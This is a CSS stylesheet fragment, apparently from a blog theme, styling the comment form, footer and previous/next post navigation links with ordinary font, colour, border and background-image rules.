#respond h3 { font-size: 16px; letter-spacing: -1px; border-bottom: solid 1px #e6e3db; padding-bottom: 5px; margin-bottom: 10px;}
#respond p { padding: 6px 0px; position: relative; color:#666;}
#respond p strong { color:#FF3300; font-weight: normal; }
#respond a, #respond a:visited, #respond a:hover { color: #666; text-decoration: underline; }
#respond input { background: #fff; border: 1px solid #c3bfb5; padding: 4px; margin-right: 10px; font-size: 12px; }
#respond textarea { width: 98%; background: #fff; border: 1px solid #c3bfb5; padding: 4px; margin-right: 10px; line-height:140%;}
#respond input#submit { cursor: pointer; display: block; width: 108px; height: 24px; background: #faf9f6 url(images/post-comment.png) no-repeat; border: none; text-indent: -1000em; margin-top: 5px;}
#respond label#subscribe-label, #respond label#subscribe-blog-label {position:relative; left:0px; top: 0px;}
#respond label {
	clear: right;
	font-size: 11px;
}
#respond input[type="text"] {
	float: left;
	margin-right: 12px;
}
#respond p {
	line-height: 24px;
}
#respond .comment-form-comment label,
#respond .form-allowed-tags {
	display: none;
}
#respond .required {
	font-size: 10px;
	margin-left: 5px;
	color: #ff4b33;
	font-weight: bold;
}
#respond .subscribe-label {
	font-size: 12px;
}
#respond .comment-notes {
	font-size: 11px;
}


/* Footer 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.footer { width: 870px; padding: 10px 0px; float: left;}
.footer p { font-size: 10px; padding-left: 20px; color:#7f8286;}
.footer p a, .footer p a:visited { color:#7f8286; text-decoration: underline;}
.footer p a:hover { color:#333; text-decoration: underline;}

.footer .theme { border-top: solid 1px #e2e2e2; padding-top: 3px; margin-top: 5px;}

.navigation {
margin-bottom: 2em;
clear: both;
margin-top: -1.1em;
padding: 1px;
}

.previous a {
background: transparent url(images/nav-left.png) no-repeat scroll left .25em;
padding-left: 15px;
display: block;
}

.next a {
background: transparent url(images/nav-right.png) no-repeat scroll right .25em;
padding-right: 15px;
display: block;
}

div.clear {
	clear: both;
}
